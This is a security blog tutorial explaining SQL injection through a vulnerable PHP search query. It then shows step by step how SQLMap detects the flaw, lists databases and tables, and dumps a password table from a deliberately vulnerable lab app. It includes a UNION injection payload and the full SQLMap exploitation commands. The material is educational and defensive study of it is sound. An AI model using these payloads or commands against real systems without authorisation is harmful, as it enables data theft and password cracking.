SQL injection with SQLMap
Jan 11, 2023 by Thibault Debatty | 5674 views
Code injection is one of the most critical web application vulnerabilities. Indeed, the consequences of code injection can be dramatic (impact). Moreover, still today a lot of web applications are vulnerable to code injection (frequency). Finally, some tools like SQLMap allow to automatically detect and use these vulnerabilities (exploitation). For this reason, the vulnerability is listed in the top 10 published by the Open Web Application Security Project (OWASP) [1]. In this blog post, we will present one type of code injection, called SQL injection, and we will show how to perform a SQL injection attack with SQLMap.
Code injection
Code injection is possible when some unfiltered input from the user (for example something that the user typed in a form) is used by the web application to construct a database query, or to execute a command. In the first case the attack is called SQL injection (because SQL is the language used to send queries to a database). In the latter it’s called command injection.
To illustrate SQL injection, imagine a PHP web application that has a “Search” page. In the code of the web application, the value typed by the user in the search field is used to search the database:
// retrieve what user typed in search box
$s = $_GET['search'];
// query database
$sql = "SELECT * FROM pages WHERE title LIKE '%$s%'";
$results = $db->query($sql);
// display results
...
For example, if the user typed injection, the command that will be sent to the database is
SELECT * FROM pages WHERE title LIKE '%injection%'
This will list all the pages from the database where the title contains the word injection. Now imagine that the user (or in this case the attacker) typed the following query:
%' UNION * FROM users WHERE 1 OR '%'='
The SQL command sent to the database is now
SELECT * FROM pages WHERE title LIKE '%%'
UNION * FROM users WHERE 1 OR '%'='%'
This will list all the pages from the database, and also all the users, including maybe their password (or their hashed password).
As shown above, SQL injection can be used to steal data from the web application. It can also be used to delete or modify data in the database. Finally, in some cases SQL injection can be used to gain access to the application without a password.
SQLMap
SQLMap [2] is a Python tool that allows to automatically detect and exploit SQL injection vulnerabilities.
Installation
Best way to install SQLMap is to clone the GIT repository:
git clone --depth 1 https://github.com/sqlmapproject/sqlmap.git
cd sqlmap
The victim
It’s (obviously) unlawful to use SQLMap on a website without the prior approval of the website owner. Hence to illustrate the working of SQLMap, I will use a vulnerable app from Cylab Play, our collection of vulnerable apps, that I will deploy on Play-with-Docker.
Detection

For the first step, we can use SQLMap to detect if a vulnerability can be exploited with:
./sqlmap.py -u <url>

As you can see from the screenshot above, in our app the search request is sent using a GET request parameter. So we can test that one with:
./sqlmap.py -u http://ip172-18-0-41-cevc6pv91rrg00aj9s20-8000.direct.labs.play-with-docker.com/?search=awards
SQLMap will ask you a few questions, and finally conclude that the search parameter can be exploited. This detection process requires to send a lot of queries to the web application, so it takes a few seconds. Luckily, this result is saved by SQLMap for later use…
Exploitation

Now we can start exploiting the vulnerability. First to list the databases:
./sqlmap.py -u <url> --dbs
Now sqlmap will quickly list the available databases.

And we can continue to list available tables in a database with (notice that this time the option to select the database is a single capital D):
./sqlmap.py -u <url> -D <database> --tables
For example:
./sqlmap.py -u http://ip172-18-0-41-cevc6pv91rrg00aj9s20-8000.direct.labs.play-with-docker.com/?search=awards -D cylab --tables

Finally, we can dump the content of a table with
./sqlmap.py -u <url> -D <database> -T <table> --dump
As you may see on the screenshot above, SQLMap detected that the table contains hashed passwords. If you have a dictionary of known passwords, you can ask SQLmap to automatically crack them for you…
Final words
In this blog post we have shown what a SQL injection is, and how it can exploited with SQLMap. The tool also has lots of other options, but we will cover them in another blog post…
References
This blog post is licensed under
CC BY-SA 4.0